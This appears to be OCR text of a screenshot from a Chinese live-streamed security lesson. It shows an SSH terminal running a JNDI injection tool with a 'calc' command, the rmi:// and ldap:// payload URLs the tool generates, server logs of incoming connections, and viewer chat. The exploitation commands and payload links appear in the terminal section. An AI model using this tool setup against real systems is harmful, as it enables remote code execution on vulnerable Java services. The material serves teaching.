 aliyun - root@xiaodi: ~ - X
文件(F) 编辑(E) 查看
89:23
选项卡(B)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
传输(T)
日志(G)
复制(C) Ctrl+Insert
复制为RTF格式(Y)
粘贴 Shift+Insert
粘贴选择内容(E) Alt+Insert
全选(A)
选择屏幕(S)
查找(F)...
记事本(O)
发送Break(B)
粘贴本地IP地址(L)
粘贴远程IP地址(I)
重置游标(R)
重置终端(M)
清屏(N)
滚动缓冲区清除(L)
配色方案(H)...
选项(O)...
全屏(U)
发送键输入到所有会话(K)
正在讲话: 小迪安全
2023-07-18 16:40:35 [RMISER lassloading reference.
2023-07-18 16:40:35 [RMISER ion
2023-07-18 16:40:35 [RMISER from /119.98.140.55:25142
2023-07-18 16:40:35 [RMISER ...
2023-07-18 16:40:35 [RMISER all for l6v1wz 2
2023-07-18 16:40:35 [RMISER lassloading reference.
2023-07-18 16:40:35 [RMISER ion
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JN -SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JN -SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
Target environment(Build in odebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER] >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-18 20:31:37 [RMISERVER] >> Have connection from /119.98.140.55:42688
2023-07-18 20:31:37 [RMISERVER] >> Reading message...
聊天
来一手
KingJohn
出
6
玉玊
太帅啦迪总
zero.
ip怎么不一样
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 29,1 1 会话 CAP NUM
英
21:39
2023-07-18